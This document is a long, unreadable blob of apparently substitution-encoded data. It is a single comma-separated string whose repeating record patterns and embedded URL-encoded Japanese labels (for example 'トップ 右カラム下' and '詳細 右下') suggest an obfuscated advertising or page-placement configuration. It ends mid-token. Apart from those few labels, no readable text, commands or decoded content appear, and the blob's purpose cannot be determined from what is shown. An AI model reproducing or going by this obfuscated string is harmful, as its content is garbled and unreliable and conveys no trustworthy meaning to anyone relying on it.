6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahabvaxrqrvr38rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvr9rva2axah9da5rx6a5rxahabvaxaha5a0avrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbayawinrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcqrc%E3%83%88%E3%83%83%E3%83%97rc%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Brciirbrcr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahrbrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rcprwddagrxrcagrxcabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r464aorbr4a59rn4rbddr39n9rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxahagrxcabrvr9rva2a0ahp98r4rw6ahfagahaba2a0ahcagrxfahrav6ab9rw6rx8a2a0ahcagrxfahrsa0a5abrwcaoahavrxabrnrxrx6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbayr3iqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcirc%E3%83%88%E3%83%83%E3%83%97rc%E5%B7%A6%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahr3rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rcprwddagrxrc8rwr4sabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r464aorbr4a59rn4rbddr39n9rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxahagrxcabrvr9rva2a0ahp98r4rw6ahfagahaba2a0ahcagrxfahrav6ab9rw6rx8a2a0ahcagrxfahrsa0a5abrwcaoahavrxabrnrxrx6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbayr344rk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcayrc%E3%83%88%E3%83%83%E3%83%97rc%E5%8F%B3%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahirk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rcavvababvprcagrxcabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r464aorbr4a59rn9vr4q9rb9rbr4q49rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxahagrxcabrvr9rva2a0ahp98r4rw6ahfagahaba2a0ahcagrxfahrav6ab9rw6rx8a2a0ahcagrxfahrsa0a5abrwcaoahavrxabrnrxrx6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbinqrbrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorc4rc%E3%83%88%E3%83%83%E3%83%97rc%E5%B7%A6%E4%B8%8Brciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahayrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rcavvababvprc8rwr4sabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r464aorbr4a59rn9vr4q9rb9rbr4q49rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxahagrxcabrvr9rva2a0ahp98r4rw6ahfagahaba2a0ahcagrxfahrav6ab9rw6rx8a2a0ahcagrxfahrsa0a5abrwcaoahavrxabrnrxrx6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbiqa4qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcrbrc%E3%83%88%E3%83%83%E3%83%97rc%E5%8F%B3%E4%B8%8Brciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qah4rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrc8rwr4sabrcrjrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogr3a8a1drwogr3a8rk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayia4awrjayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciawawfr34awrc8rwr4sabsrx9drx8rcayayrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqah4rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrc8rwr4sabrcr3rk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogr3a8a1drwogr3a8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3a4awrjqrbrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rbrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3%E4%B8%8Brciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahrbrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrc8rwr4sabrcirk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqrbawaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogr3a8a1drwogaya8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3iawqayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciawawfrbawawrc8rwr4sabprwddagrxrcrjayrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahr3rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcprwddagrxrcagrxcabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rn4rbddr39n9rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3nnawayrja4r3qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3awrc%E8%A9%B3%E7%B4%B0rc%E5%B7%A6%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcprwddagrxrc8rwr4sabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rn4rbddr39n9rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3nnawayrjnayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rjrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxk